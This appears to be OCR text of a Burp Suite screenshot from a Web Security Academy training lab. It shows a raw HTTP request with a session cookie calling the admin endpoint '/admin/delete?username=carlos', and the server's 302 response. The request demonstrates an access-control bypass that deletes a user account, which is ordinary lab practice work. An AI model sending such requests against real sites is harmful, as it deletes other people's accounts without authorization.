 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a32000c046da999825cd4a900ba008a.web-security-academy.net
3 Cookie: session=XOhkm2PtWb1ciwgfJKMwDHcIGxFjvti1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin:
https://0a32000c046da999825cd4a900ba008a.web-security-academy.
net
11 Referer:
https://0a32000c046da999825cd4a900ba008a.web-security-academy.
net/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6